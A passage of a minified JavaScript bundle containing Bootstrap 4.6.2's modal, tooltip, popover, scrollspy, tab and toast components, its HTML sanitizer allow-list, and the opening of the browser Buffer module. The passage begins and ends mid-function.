e&&e()},t._adjustDialog=function(){var e=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&e&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!e&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},t._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},t._checkScrollbar=function(){var e=document.body.getBoundingClientRect();this._isBodyOverflowing=Math.round(e.left+e.right)<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},t._setScrollbar=function(){var e=this;if(this._isBodyOverflowing){var t=[].slice.call(document.querySelectorAll(Nn)),n=[].slice.call(document.querySelectorAll(jn));o.default(t).each((function(t,n){var r=n.style.paddingRight,i=o.default(n).css("padding-right");o.default(n).data("padding-right",r).css("padding-right",parseFloat(i)+e._scrollbarWidth+"px")})),o.default(n).each((function(t,n){var r=n.style.marginRight,i=o.default(n).css("margin-right");o.default(n).data("margin-right",r).css("margin-right",parseFloat(i)-e._scrollbarWidth+"px")}));var r=document.body.style.paddingRight,i=o.default(document.body).css("padding-right");o.default(document.body).data("padding-right",r).css("padding-right",parseFloat(i)+this._scrollbarWidth+"px")}o.default(document.body).addClass(pn)},t._resetScrollbar=function(){var e=[].slice.call(document.querySelectorAll(Nn));o.default(e).each((function(e,t){var n=o.default(t).data("padding-right");o.default(t).removeData("padding-right"),t.style.paddingRight=n||""}));var t=[].slice.call(document.querySelectorAll(""+jn));o.default(t).each((function(e,t){var n=o.default(t).data("margin-right");void 0!==n&&o.default(t).css("margin-right",n).removeData("margin-right")}));var n=o.default(document.body).data("padding-right");o.default(document.body).removeData("padding-right"),document.body.style.paddingRight=n||""},t._getScrollbarWidth=function(){var e=document.createElement("div");e.className=dn,document.body.appendChild(e);var t=e.getBoundingClientRect().width-e.clientWidth;return document.body.removeChild(e),t},e._jQueryInterface=function(t,n){return this.each((function(){var r=o.default(this).data(on),i=l({},In,o.default(this).data(),"object"==typeof t&&t?t:{});if(r||(r=new e(this,i),o.default(this).data(on,r)),"string"==typeof t){if(void 0===r[t])throw new TypeError('No method named "'+t+'"');r[t](n)}else i.show&&r.show(n)}))},s(e,null,[{key:"VERSION",get:function(){return rn}},{key:"Default",get:function(){return In}}]),e}();o.default(document).on(An,Mn,(function(e){var t,n=this,r=y.getSelectorFromElement(this);r&&(t=document.querySelector(r));var i=o.default(t).data(on)?"toggle":l({},o.default(t).data(),o.default(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||e.preventDefault();var a=o.default(t).one(bn,(function(e){e.isDefaultPrevented()||a.one(wn,(function(){o.default(n).is(":visible")&&n.focus()}))}));Rn._jQueryInterface.call(o.default(t),i,this)})),o.default.fn[nn]=Rn._jQueryInterface,o.default.fn[nn].Constructor=Rn,o.default.fn[nn].noConflict=function(){return o.default.fn[nn]=ln,Rn._jQueryInterface};var Fn=["background","cite","href","itemtype","longdesc","poster","src","xlink:href"],Bn={"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","srcset","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},$n=/^(?:(?:https?|mailto|ftp|tel|file|sms):|[^#&/:?]*(?:[#/?]|$))/i,qn=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[\d+/a-z]+=*$/i;function Hn(e,t){var n=e.nodeName.toLowerCase();if(-1!==t.indexOf(n))return-1===Fn.indexOf(n)||Boolean($n.test(e.nodeValue)||qn.test(e.nodeValue));for(var r=t.filter((function(e){return e instanceof RegExp})),o=0,i=r.length;o<i;o++)if(r[o].test(n))return!0;return!1}function Un(e,t,n){if(0===e.length)return e;if(n&&"function"==typeof n)return n(e);for(var r=(new window.DOMParser).parseFromString(e,"text/html"),o=Object.keys(t),i=[].slice.call(r.body.querySelectorAll("*")),a=function(e,n){var r=i[e],a=r.nodeName.toLowerCase();if(-1===o.indexOf(r.nodeName.toLowerCase()))return r.parentNode.removeChild(r),"continue";var s=[].slice.call(r.attributes),l=[].concat(t["*"]||[],t[a]||[]);s.forEach((function(e){Hn(e,l)||r.removeAttribute(e.nodeName)}))},s=0,l=i.length;s<l;s++)a(s);return r.body.innerHTML}var zn="tooltip",Yn="4.6.2",Wn="bs.tooltip",Vn="."+Wn,Gn=o.default.fn[zn],Kn="bs-tooltip",Qn=new RegExp("(^|\\s)"+Kn+"\\S+","g"),Xn=["sanitize","whiteList","sanitizeFn"],Jn="fade",Zn="show",er="show",tr="out",nr=".tooltip-inner",rr=".arrow",or="hover",ir="focus",ar="click",sr="manual",lr={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"},cr={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent",customClass:"",sanitize:!0,sanitizeFn:null,whiteList:Bn,popperConfig:null},ur={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string|function)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)",customClass:"(string|function)",sanitize:"boolean",sanitizeFn:"(null|function)",whiteList:"object",popperConfig:"(null|object)"},dr={HIDE:"hide"+Vn,HIDDEN:"hidden"+Vn,SHOW:"show"+Vn,SHOWN:"shown"+Vn,INSERTED:"inserted"+Vn,CLICK:"click"+Vn,FOCUSIN:"focusin"+Vn,FOCUSOUT:"focusout"+Vn,MOUSEENTER:"mouseenter"+Vn,MOUSELEAVE:"mouseleave"+Vn},fr=function(){function e(e,t){if(void 0===i.default)throw new TypeError("Bootstrap's tooltips require Popper (https://popper.js.org)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=e,this.config=this._getConfig(t),this.tip=null,this._setListeners()}var t=e.prototype;return t.enable=function(){this._isEnabled=!0},t.disable=function(){this._isEnabled=!1},t.toggleEnabled=function(){this._isEnabled=!this._isEnabled},t.toggle=function(e){if(this._isEnabled)if(e){var t=this.constructor.DATA_KEY,n=o.default(e.currentTarget).data(t);n||(n=new this.constructor(e.currentTarget,this._getDelegateConfig()),o.default(e.currentTarget).data(t,n)),n._activeTrigger.click=!n._activeTrigger.click,n._isWithActiveTrigger()?n._enter(null,n):n._leave(null,n)}else{if(o.default(this.getTipElement()).hasClass(Zn))return void this._leave(null,this);this._enter(null,this)}},t.dispose=function(){clearTimeout(this._timeout),o.default.removeData(this.element,this.constructor.DATA_KEY),o.default(this.element).off(this.constructor.EVENT_KEY),o.default(this.element).closest(".modal").off("hide.bs.modal",this._hideModalHandler),this.tip&&o.default(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,this._activeTrigger=null,this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},t.show=function(){var e=this;if("none"===o.default(this.element).css("display"))throw new Error("Please use show on visible elements");var t=o.default.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){o.default(this.element).trigger(t);var n=y.findShadowRoot(this.element),r=o.default.contains(null!==n?n:this.element.ownerDocument.documentElement,this.element);if(t.isDefaultPrevented()||!r)return;var a=this.getTipElement(),s=y.getUID(this.constructor.NAME);a.setAttribute("id",s),this.element.setAttribute("aria-describedby",s),this.setContent(),this.config.animation&&o.default(a).addClass(Jn);var l="function"==typeof this.config.placement?this.config.placement.call(this,a,this.element):this.config.placement,c=this._getAttachment(l);this.addAttachmentClass(c);var u=this._getContainer();o.default(a).data(this.constructor.DATA_KEY,this),o.default.contains(this.element.ownerDocument.documentElement,this.tip)||o.default(a).appendTo(u),o.default(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new i.default(this.element,a,this._getPopperConfig(c)),o.default(a).addClass(Zn),o.default(a).addClass(this.config.customClass),"ontouchstart"in document.documentElement&&o.default(document.body).children().on("mouseover",null,o.default.noop);var d=function(){e.config.animation&&e._fixTransition();var t=e._hoverState;e._hoverState=null,o.default(e.element).trigger(e.constructor.Event.SHOWN),t===tr&&e._leave(null,e)};if(o.default(this.tip).hasClass(Jn)){var f=y.getTransitionDurationFromElement(this.tip);o.default(this.tip).one(y.TRANSITION_END,d).emulateTransitionEnd(f)}else d()}},t.hide=function(e){var t=this,n=this.getTipElement(),r=o.default.Event(this.constructor.Event.HIDE),i=function(){t._hoverState!==er&&n.parentNode&&n.parentNode.removeChild(n),t._cleanTipClass(),t.element.removeAttribute("aria-describedby"),o.default(t.element).trigger(t.constructor.Event.HIDDEN),null!==t._popper&&t._popper.destroy(),e&&e()};if(o.default(this.element).trigger(r),!r.isDefaultPrevented()){if(o.default(n).removeClass(Zn),"ontouchstart"in document.documentElement&&o.default(document.body).children().off("mouseover",null,o.default.noop),this._activeTrigger[ar]=!1,this._activeTrigger[ir]=!1,this._activeTrigger[or]=!1,o.default(this.tip).hasClass(Jn)){var a=y.getTransitionDurationFromElement(n);o.default(n).one(y.TRANSITION_END,i).emulateTransitionEnd(a)}else i();this._hoverState=""}},t.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},t.isWithContent=function(){return Boolean(this.getTitle())},t.addAttachmentClass=function(e){o.default(this.getTipElement()).addClass(Kn+"-"+e)},t.getTipElement=function(){return this.tip=this.tip||o.default(this.config.template)[0],this.tip},t.setContent=function(){var e=this.getTipElement();this.setElementContent(o.default(e.querySelectorAll(nr)),this.getTitle()),o.default(e).removeClass(Jn+" "+Zn)},t.setElementContent=function(e,t){"object"!=typeof t||!t.nodeType&&!t.jquery?this.config.html?(this.config.sanitize&&(t=Un(t,this.config.whiteList,this.config.sanitizeFn)),e.html(t)):e.text(t):this.config.html?o.default(t).parent().is(e)||e.empty().append(t):e.text(o.default(t).text())},t.getTitle=function(){var e=this.element.getAttribute("data-original-title");return e||(e="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),e},t._getPopperConfig=function(e){var t=this;return l({},{placement:e,modifiers:{offset:this._getOffset(),flip:{behavior:this.config.fallbackPlacement},arrow:{element:rr},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(e){e.originalPlacement!==e.placement&&t._handlePopperPlacementChange(e)},onUpdate:function(e){return t._handlePopperPlacementChange(e)}},this.config.popperConfig)},t._getOffset=function(){var e=this,t={};return"function"==typeof this.config.offset?t.fn=function(t){return t.offsets=l({},t.offsets,e.config.offset(t.offsets,e.element)),t}:t.offset=this.config.offset,t},t._getContainer=function(){return!1===this.config.container?document.body:y.isElement(this.config.container)?o.default(this.config.container):o.default(document).find(this.config.container)},t._getAttachment=function(e){return lr[e.toUpperCase()]},t._setListeners=function(){var e=this;this.config.trigger.split(" ").forEach((function(t){if("click"===t)o.default(e.element).on(e.constructor.Event.CLICK,e.config.selector,(function(t){return e.toggle(t)}));else if(t!==sr){var n=t===or?e.constructor.Event.MOUSEENTER:e.constructor.Event.FOCUSIN,r=t===or?e.constructor.Event.MOUSELEAVE:e.constructor.Event.FOCUSOUT;o.default(e.element).on(n,e.config.selector,(function(t){return e._enter(t)})).on(r,e.config.selector,(function(t){return e._leave(t)}))}})),this._hideModalHandler=function(){e.element&&e.hide()},o.default(this.element).closest(".modal").on("hide.bs.modal",this._hideModalHandler),this.config.selector?this.config=l({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},t._fixTitle=function(){var e=typeof this.element.getAttribute("data-original-title");(this.element.getAttribute("title")||"string"!==e)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},t._enter=function(e,t){var n=this.constructor.DATA_KEY;(t=t||o.default(e.currentTarget).data(n))||(t=new this.constructor(e.currentTarget,this._getDelegateConfig()),o.default(e.currentTarget).data(n,t)),e&&(t._activeTrigger["focusin"===e.type?ir:or]=!0),o.default(t.getTipElement()).hasClass(Zn)||t._hoverState===er?t._hoverState=er:(clearTimeout(t._timeout),t._hoverState=er,t.config.delay&&t.config.delay.show?t._timeout=setTimeout((function(){t._hoverState===er&&t.show()}),t.config.delay.show):t.show())},t._leave=function(e,t){var n=this.constructor.DATA_KEY;(t=t||o.default(e.currentTarget).data(n))||(t=new this.constructor(e.currentTarget,this._getDelegateConfig()),o.default(e.currentTarget).data(n,t)),e&&(t._activeTrigger["focusout"===e.type?ir:or]=!1),t._isWithActiveTrigger()||(clearTimeout(t._timeout),t._hoverState=tr,t.config.delay&&t.config.delay.hide?t._timeout=setTimeout((function(){t._hoverState===tr&&t.hide()}),t.config.delay.hide):t.hide())},t._isWithActiveTrigger=function(){for(var e in this._activeTrigger)if(this._activeTrigger[e])return!0;return!1},t._getConfig=function(e){var t=o.default(this.element).data();return Object.keys(t).forEach((function(e){-1!==Xn.indexOf(e)&&delete t[e]})),"number"==typeof(e=l({},this.constructor.Default,t,"object"==typeof e&&e?e:{})).delay&&(e.delay={show:e.delay,hide:e.delay}),"number"==typeof e.title&&(e.title=e.title.toString()),"number"==typeof e.content&&(e.content=e.content.toString()),y.typeCheckConfig(zn,e,this.constructor.DefaultType),e.sanitize&&(e.template=Un(e.template,e.whiteList,e.sanitizeFn)),e},t._getDelegateConfig=function(){var e={};if(this.config)for(var t in this.config)this.constructor.Default[t]!==this.config[t]&&(e[t]=this.config[t]);return e},t._cleanTipClass=function(){var e=o.default(this.getTipElement()),t=e.attr("class").match(Qn);null!==t&&t.length&&e.removeClass(t.join(""))},t._handlePopperPlacementChange=function(e){this.tip=e.instance.popper,this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(e.placement))},t._fixTransition=function(){var e=this.getTipElement(),t=this.config.animation;null===e.getAttribute("x-placement")&&(o.default(e).removeClass(Jn),this.config.animation=!1,this.hide(),this.show(),this.config.animation=t)},e._jQueryInterface=function(t){return this.each((function(){var n=o.default(this),r=n.data(Wn),i="object"==typeof t&&t;if((r||!/dispose|hide/.test(t))&&(r||(r=new e(this,i),n.data(Wn,r)),"string"==typeof t)){if(void 0===r[t])throw new TypeError('No method named "'+t+'"');r[t]()}}))},s(e,null,[{key:"VERSION",get:function(){return Yn}},{key:"Default",get:function(){return cr}},{key:"NAME",get:function(){return zn}},{key:"DATA_KEY",get:function(){return Wn}},{key:"Event",get:function(){return dr}},{key:"EVENT_KEY",get:function(){return Vn}},{key:"DefaultType",get:function(){return ur}}]),e}();o.default.fn[zn]=fr._jQueryInterface,o.default.fn[zn].Constructor=fr,o.default.fn[zn].noConflict=function(){return o.default.fn[zn]=Gn,fr._jQueryInterface};var pr="popover",hr="4.6.2",mr="bs.popover",gr="."+mr,vr=o.default.fn[pr],yr="bs-popover",wr=new RegExp("(^|\\s)"+yr+"\\S+","g"),br="fade",_r="show",xr=".popover-header",Er=".popover-body",Cr=l({},fr.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),Tr=l({},fr.DefaultType,{content:"(string|element|function)"}),kr={HIDE:"hide"+gr,HIDDEN:"hidden"+gr,SHOW:"show"+gr,SHOWN:"shown"+gr,INSERTED:"inserted"+gr,CLICK:"click"+gr,FOCUSIN:"focusin"+gr,FOCUSOUT:"focusout"+gr,MOUSEENTER:"mouseenter"+gr,MOUSELEAVE:"mouseleave"+gr},Sr=function(e){function t(){return e.apply(this,arguments)||this}c(t,e);var n=t.prototype;return n.isWithContent=function(){return this.getTitle()||this._getContent()},n.addAttachmentClass=function(e){o.default(this.getTipElement()).addClass(yr+"-"+e)},n.getTipElement=function(){return this.tip=this.tip||o.default(this.config.template)[0],this.tip},n.setContent=function(){var e=o.default(this.getTipElement());this.setElementContent(e.find(xr),this.getTitle());var t=this._getContent();"function"==typeof t&&(t=t.call(this.element)),this.setElementContent(e.find(Er),t),e.removeClass(br+" "+_r)},n._getContent=function(){return this.element.getAttribute("data-content")||this.config.content},n._cleanTipClass=function(){var e=o.default(this.getTipElement()),t=e.attr("class").match(wr);null!==t&&t.length>0&&e.removeClass(t.join(""))},t._jQueryInterface=function(e){return this.each((function(){var n=o.default(this).data(mr),r="object"==typeof e?e:null;if((n||!/dispose|hide/.test(e))&&(n||(n=new t(this,r),o.default(this).data(mr,n)),"string"==typeof e)){if(void 0===n[e])throw new TypeError('No method named "'+e+'"');n[e]()}}))},s(t,null,[{key:"VERSION",get:function(){return hr}},{key:"Default",get:function(){return Cr}},{key:"NAME",get:function(){return pr}},{key:"DATA_KEY",get:function(){return mr}},{key:"Event",get:function(){return kr}},{key:"EVENT_KEY",get:function(){return gr}},{key:"DefaultType",get:function(){return Tr}}]),t}(fr);o.default.fn[pr]=Sr._jQueryInterface,o.default.fn[pr].Constructor=Sr,o.default.fn[pr].noConflict=function(){return o.default.fn[pr]=vr,Sr._jQueryInterface};var Ar="scrollspy",Dr="4.6.2",Or="bs.scrollspy",Mr="."+Or,Pr=".data-api",Nr=o.default.fn[Ar],jr="dropdown-item",Ir="active",Lr="activate"+Mr,Rr="scroll"+Mr,Fr="load"+Mr+Pr,Br="offset",$r="position",qr='[data-spy="scroll"]',Hr=".nav, .list-group",Ur=".nav-link",zr=".nav-item",Yr=".list-group-item",Wr=".dropdown",Vr=".dropdown-item",Gr=".dropdown-toggle",Kr={offset:10,method:"auto",target:""},Qr={offset:"number",method:"string",target:"(string|element)"},Xr=function(){function e(e,t){var n=this;this._element=e,this._scrollElement="BODY"===e.tagName?window:e,this._config=this._getConfig(t),this._selector=this._config.target+" "+Ur+","+this._config.target+" "+Yr+","+this._config.target+" "+Vr,this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,o.default(this._scrollElement).on(Rr,(function(e){return n._process(e)})),this.refresh(),this._process()}var t=e.prototype;return t.refresh=function(){var e=this,t=this._scrollElement===this._scrollElement.window?Br:$r,n="auto"===this._config.method?t:this._config.method,r=n===$r?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),[].slice.call(document.querySelectorAll(this._selector)).map((function(e){var t,i=y.getSelectorFromElement(e);if(i&&(t=document.querySelector(i)),t){var a=t.getBoundingClientRect();if(a.width||a.height)return[o.default(t)[n]().top+r,i]}return null})).filter(Boolean).sort((function(e,t){return e[0]-t[0]})).forEach((function(t){e._offsets.push(t[0]),e._targets.push(t[1])}))},t.dispose=function(){o.default.removeData(this._element,Or),o.default(this._scrollElement).off(Mr),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},t._getConfig=function(e){if("string"!=typeof(e=l({},Kr,"object"==typeof e&&e?e:{})).target&&y.isElement(e.target)){var t=o.default(e.target).attr("id");t||(t=y.getUID(Ar),o.default(e.target).attr("id",t)),e.target="#"+t}return y.typeCheckConfig(Ar,e,Qr),e},t._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},t._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},t._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},t._process=function(){var e=this._getScrollTop()+this._config.offset,t=this._getScrollHeight(),n=this._config.offset+t-this._getOffsetHeight();if(this._scrollHeight!==t&&this.refresh(),e>=n){var r=this._targets[this._targets.length-1];this._activeTarget!==r&&this._activate(r)}else{if(this._activeTarget&&e<this._offsets[0]&&this._offsets[0]>0)return this._activeTarget=null,void this._clear();for(var o=this._offsets.length;o--;)this._activeTarget!==this._targets[o]&&e>=this._offsets[o]&&(void 0===this._offsets[o+1]||e<this._offsets[o+1])&&this._activate(this._targets[o])}},t._activate=function(e){this._activeTarget=e,this._clear();var t=this._selector.split(",").map((function(t){return t+'[data-target="'+e+'"],'+t+'[href="'+e+'"]'})),n=o.default([].slice.call(document.querySelectorAll(t.join(","))));n.hasClass(jr)?(n.closest(Wr).find(Gr).addClass(Ir),n.addClass(Ir)):(n.addClass(Ir),n.parents(Hr).prev(Ur+", "+Yr).addClass(Ir),n.parents(Hr).prev(zr).children(Ur).addClass(Ir)),o.default(this._scrollElement).trigger(Lr,{relatedTarget:e})},t._clear=function(){[].slice.call(document.querySelectorAll(this._selector)).filter((function(e){return e.classList.contains(Ir)})).forEach((function(e){return e.classList.remove(Ir)}))},e._jQueryInterface=function(t){return this.each((function(){var n=o.default(this).data(Or);if(n||(n=new e(this,"object"==typeof t&&t),o.default(this).data(Or,n)),"string"==typeof t){if(void 0===n[t])throw new TypeError('No method named "'+t+'"');n[t]()}}))},s(e,null,[{key:"VERSION",get:function(){return Dr}},{key:"Default",get:function(){return Kr}}]),e}();o.default(window).on(Fr,(function(){for(var e=[].slice.call(document.querySelectorAll(qr)),t=e.length;t--;){var n=o.default(e[t]);Xr._jQueryInterface.call(n,n.data())}})),o.default.fn[Ar]=Xr._jQueryInterface,o.default.fn[Ar].Constructor=Xr,o.default.fn[Ar].noConflict=function(){return o.default.fn[Ar]=Nr,Xr._jQueryInterface};var Jr="tab",Zr="4.6.2",eo="bs.tab",to="."+eo,no=".data-api",ro=o.default.fn[Jr],oo="dropdown-menu",io="active",ao="disabled",so="fade",lo="show",co="hide"+to,uo="hidden"+to,fo="show"+to,po="shown"+to,ho="click"+to+no,mo=".dropdown",go=".nav, .list-group",vo=".active",yo="> li > .active",wo='[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',bo=".dropdown-toggle",_o="> .dropdown-menu .active",xo=function(){function e(e){this._element=e}var t=e.prototype;return t.show=function(){var e=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&o.default(this._element).hasClass(io)||o.default(this._element).hasClass(ao)||this._element.hasAttribute("disabled"))){var t,n,r=o.default(this._element).closest(go)[0],i=y.getSelectorFromElement(this._element);if(r){var a="UL"===r.nodeName||"OL"===r.nodeName?yo:vo;n=(n=o.default.makeArray(o.default(r).find(a)))[n.length-1]}var s=o.default.Event(co,{relatedTarget:this._element}),l=o.default.Event(fo,{relatedTarget:n});if(n&&o.default(n).trigger(s),o.default(this._element).trigger(l),!l.isDefaultPrevented()&&!s.isDefaultPrevented()){i&&(t=document.querySelector(i)),this._activate(this._element,r);var c=function(){var t=o.default.Event(uo,{relatedTarget:e._element}),r=o.default.Event(po,{relatedTarget:n});o.default(n).trigger(t),o.default(e._element).trigger(r)};t?this._activate(t,t.parentNode,c):c()}}},t.dispose=function(){o.default.removeData(this._element,eo),this._element=null},t._activate=function(e,t,n){var r=this,i=(!t||"UL"!==t.nodeName&&"OL"!==t.nodeName?o.default(t).children(vo):o.default(t).find(yo))[0],a=n&&i&&o.default(i).hasClass(so),s=function(){return r._transitionComplete(e,i,n)};if(i&&a){var l=y.getTransitionDurationFromElement(i);o.default(i).removeClass(lo).one(y.TRANSITION_END,s).emulateTransitionEnd(l)}else s()},t._transitionComplete=function(e,t,n){if(t){o.default(t).removeClass(io);var r=o.default(t.parentNode).find(_o)[0];r&&o.default(r).removeClass(io),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!1)}o.default(e).addClass(io),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!0),y.reflow(e),e.classList.contains(so)&&e.classList.add(lo);var i=e.parentNode;if(i&&"LI"===i.nodeName&&(i=i.parentNode),i&&o.default(i).hasClass(oo)){var a=o.default(e).closest(mo)[0];if(a){var s=[].slice.call(a.querySelectorAll(bo));o.default(s).addClass(io)}e.setAttribute("aria-expanded",!0)}n&&n()},e._jQueryInterface=function(t){return this.each((function(){var n=o.default(this),r=n.data(eo);if(r||(r=new e(this),n.data(eo,r)),"string"==typeof t){if(void 0===r[t])throw new TypeError('No method named "'+t+'"');r[t]()}}))},s(e,null,[{key:"VERSION",get:function(){return Zr}}]),e}();o.default(document).on(ho,wo,(function(e){e.preventDefault(),xo._jQueryInterface.call(o.default(this),"show")})),o.default.fn[Jr]=xo._jQueryInterface,o.default.fn[Jr].Constructor=xo,o.default.fn[Jr].noConflict=function(){return o.default.fn[Jr]=ro,xo._jQueryInterface};var Eo="toast",Co="4.6.2",To="bs.toast",ko="."+To,So=o.default.fn[Eo],Ao="fade",Do="hide",Oo="show",Mo="showing",Po="click.dismiss"+ko,No="hide"+ko,jo="hidden"+ko,Io="show"+ko,Lo="shown"+ko,Ro='[data-dismiss="toast"]',Fo={animation:!0,autohide:!0,delay:500},Bo={animation:"boolean",autohide:"boolean",delay:"number"},$o=function(){function e(e,t){this._element=e,this._config=this._getConfig(t),this._timeout=null,this._setListeners()}var t=e.prototype;return t.show=function(){var e=this,t=o.default.Event(Io);if(o.default(this._element).trigger(t),!t.isDefaultPrevented()){this._clearTimeout(),this._config.animation&&this._element.classList.add(Ao);var n=function(){e._element.classList.remove(Mo),e._element.classList.add(Oo),o.default(e._element).trigger(Lo),e._config.autohide&&(e._timeout=setTimeout((function(){e.hide()}),e._config.delay))};if(this._element.classList.remove(Do),y.reflow(this._element),this._element.classList.add(Mo),this._config.animation){var r=y.getTransitionDurationFromElement(this._element);o.default(this._element).one(y.TRANSITION_END,n).emulateTransitionEnd(r)}else n()}},t.hide=function(){if(this._element.classList.contains(Oo)){var e=o.default.Event(No);o.default(this._element).trigger(e),e.isDefaultPrevented()||this._close()}},t.dispose=function(){this._clearTimeout(),this._element.classList.contains(Oo)&&this._element.classList.remove(Oo),o.default(this._element).off(Po),o.default.removeData(this._element,To),this._element=null,this._config=null},t._getConfig=function(e){return e=l({},Fo,o.default(this._element).data(),"object"==typeof e&&e?e:{}),y.typeCheckConfig(Eo,e,this.constructor.DefaultType),e},t._setListeners=function(){var e=this;o.default(this._element).on(Po,Ro,(function(){return e.hide()}))},t._close=function(){var e=this,t=function(){e._element.classList.add(Do),o.default(e._element).trigger(jo)};if(this._element.classList.remove(Oo),this._config.animation){var n=y.getTransitionDurationFromElement(this._element);o.default(this._element).one(y.TRANSITION_END,t).emulateTransitionEnd(n)}else t()},t._clearTimeout=function(){clearTimeout(this._timeout),this._timeout=null},e._jQueryInterface=function(t){return this.each((function(){var n=o.default(this),r=n.data(To);if(r||(r=new e(this,"object"==typeof t&&t),n.data(To,r)),"string"==typeof t){if(void 0===r[t])throw new TypeError('No method named "'+t+'"');r[t](this)}}))},s(e,null,[{key:"VERSION",get:function(){return Co}},{key:"DefaultType",get:function(){return Bo}},{key:"Default",get:function(){return Fo}}]),e}();o.default.fn[Eo]=$o._jQueryInterface,o.default.fn[Eo].Constructor=$o,o.default.fn[Eo].noConflict=function(){return o.default.fn[Eo]=So,$o._jQueryInterface},e.Alert=P,e.Button=J,e.Carousel=Ye,e.Collapse=pt,e.Dropdown=tn,e.Modal=Rn,e.Popover=Sr,e.Scrollspy=Xr,e.Tab=xo,e.Toast=$o,e.Tooltip=fr,e.Util=y,Object.defineProperty(e,"__esModule",{value:!0})}(t,n(2223),n(4090))},2748:(e,t,n)=>{"use strict";var r=n(3299),o=n(6082),i=n(7867);
/*!
 * The buffer module from node.js, for the browser.
 *
 * @author   Feross Aboukhadijeh <http://feross.org>
 * @license  MIT
 */function a(){return l.TYPED_ARRAY_SUPPORT?2147483647:1073741823}function s(e,t){if(a()<t)throw new RangeError("Invalid typed array length");return l.TYPED_ARRAY_SUPPORT?(e=new Uint8Array(t)).__proto__=l.prototype:(null===e&&(e=new l(t)),e.length=t),e}function l(e,t,n){if(!(l.TYPED_ARRAY_SUPPORT||this instanceof l))return new l(e,t,n);if("number"==typeof e){if("string"==typeof t)throw new Error("If encoding is specified then the first argument must be a string");return d(this,e)}return c(this,e,t,n)}function c(e,t,n,r){if("number"==typeof t)throw new TypeError('"value" argument must not be a number');return"undefined"!=typeof ArrayBuffer&&t instanceof ArrayBuffer?function(e,t,n,r){if(t.byteLength,n<0||t.byteLength<n)throw new RangeError("'offset' is out of bounds");if(t.byteLength<n+(r||0))throw new RangeError("'length' is out of bounds");t=void 0===n&&void 0===r?new Uint8Array(t):void 0===r?new Uint8Array(t,n):new Uint8Array(t,n,r);l.TYPED_ARRAY_SUPPORT?(e=t).__proto__=l.prototype:e=f(e,t);return e}(e,t,n,r):"string"==typeof t?function(e,t,n){"string"==typeof n&&""!==n||(n="utf8");if(!l.isEncoding(n))throw new TypeError('"encoding" must be a valid string encoding');var r=0|h(t,n);e=s(e,r);var o=e.write(t,n);o!==r&&(e=e.slice(0,o));return e}(e,t,n):function(e,t){if(l.isBuffer(t)){var n=0|p(t.length);return 0===(e=s(e,n)).length||t.copy(e,0,0,n),e}if(t){if("undefined"!=typeof ArrayBuffer&&t.buffer instanceof ArrayBuffer||"length"in t)return"number"!=typeof t.length||(r=t.length)!=r?s(e,0):f(e,t);if("Buffer"===t.type&&i(t.data))return f(e,t.data)}var r;throw new TypeError("First argument must be a string, Buffer, ArrayBuffer, Array, or array-like object.")}(e,t)}function u(e){if("number"!=typeof e)throw new TypeError('"size" argument must be a number');if(e<0)throw new RangeError('"size" argument must not be negative')}function d(e,t){if(u(t),e=s(e,t<0?0:0|p(t)),!l.TYPED_ARRAY_SUPPORT)for(var n=0;n<t;++n)e[n]=0;return e}function f(e,t){var n=t.length<0?0:0|p(t.length);e=s(e,n);for(var r=0;r<n;r+=1)e[r]=255&t[r];return e}function p(e){if(e>=a())throw new RangeError("Attempt to allocate Buffer larger than maximum size: 0x"+a().toString(16)+" bytes");return 0|e}function h(e,t){if(l.isBuffer(e))return e.length;if("undefined"!=typeof ArrayBuffer&&"function"==typeof 